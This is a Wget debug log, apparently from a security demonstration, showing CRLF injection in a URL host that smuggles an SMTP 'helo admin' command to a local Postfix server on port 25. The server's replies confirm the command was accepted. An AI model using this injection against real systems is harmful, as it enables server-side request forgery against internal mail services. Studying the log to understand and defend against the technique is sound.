 Setting --output-document (outputdocument) to /dev/stdout
DEBUG output created by Wget 1.14 on linux-gnu.
URI encoding = 'ANSI_X3.4-1968'
Converted file name 'index.html' (UTF-8) -> 'index.html' (ANSI_X3.4-1968)
--2017-12-14 16:34:37--  http://127.0.0.1%0D%0Ahelo%20admin%0A:25/
Resolving 127.0.0.1¥r¥nhelo admin¥n (127.0.0.1¥r¥nhelo admin¥n)... 127.0.0.1
Caching 127.0.0.1
helo admin
 => 127.0.0.1
Connecting to 127.0.0.1
helo admin
 (127.0.0.1
helo admin
)|127.0.0.1|:25... connected.
Created socket 4.
Releasing 0x0000000000f07da0 (new refcount 1).
---request begin---
GET / HTTP/1.1
User-Agent: Wget/1.14 (linux-gnu)
Accept: */*
Host: 127.0.0.1
helo admin
:25
Connection: Keep-Alive
---request end---
HTTP request sent, awaiting response...
---response begin---
---response end---
200 No headers, assuming HTTP/0.9
Registered socket 4 for persistent reuse.
Length: unspecified
Saving to: '/dev/stdout'
220 ymzk01.pwn ESMTP patched-Postfix
502 5.5.2 Error: command not recognized
502 5.5.2 Error: command not recognized
502 5.5.2 Error: command not recognized
502 5.5.2 Error: command not recognized
250 ymzk01.pwn
502 5.5.2 Error: command not recognized
502 5.5.2 Error: command not recognized
500 5.5.2 Error: bad syntax